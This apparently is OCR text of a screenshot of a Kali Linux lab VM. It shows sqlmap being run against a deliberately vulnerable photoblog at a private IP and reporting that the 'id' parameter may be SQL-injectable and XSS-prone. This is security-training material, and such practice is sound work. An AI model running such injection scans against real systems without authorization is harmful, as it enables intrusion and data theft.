 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.2
Debian_6
Windows 7 x64
Home
kali-linux-2024.2-vmware...
1 2 3 4
8:55
kali@kali: /var/www/DVWA/config
File Actions Edit View Help
(kali㉿kali)-[/var/www/DVWA/config]
$ sqlmap -u "http://192.168.150.134/cat.php?id=1"
{1.8.6.3#dev}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
al consent is illegal. It is the end user's responsibility to obey all appli
able local, state and federal laws. Developers assume no liability and are n
t responsible for any misuse or damage caused by this program
*] starting @ 08:54:35 /2024-07-04/
08:54:35] [INFO] testing connection to the target URL
08:54:35] [INFO] checking if the target is protected by some kind of WAF/IPS
08:54:35] [INFO] testing if the target URL content is stable
08:54:36] [INFO] target URL content is stable
08:54:36] [INFO] testing if GET parameter 'id' is dynamic
08:54:36] [INFO] GET parameter 'id' appears to be dynamic
08:54:36] [INFO] heuristic (basic) test shows that GET parameter 'id' might
e injectable (possible DBMS: 'MySQL')
08:54:36] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be
vulnerable to cross-site scripting (XSS) attacks
08:54:36] [INFO] testing for SQL injection on GET parameter 'id'
t looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
specific for other DBMSes? [Y/n] y
or the remaining tests, do you want to include all tests for 'MySQL' extendi
g provided level (1) and risk (1) values? [Y/n] y
08:54:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Setup :: Damn Vulnerab
My awesome Photoblog
192.168.150.134/cat.php?id=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
My Awesome Photoblog
Home | test | ruxcon
picture: ruby
Ruby
Hacker
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.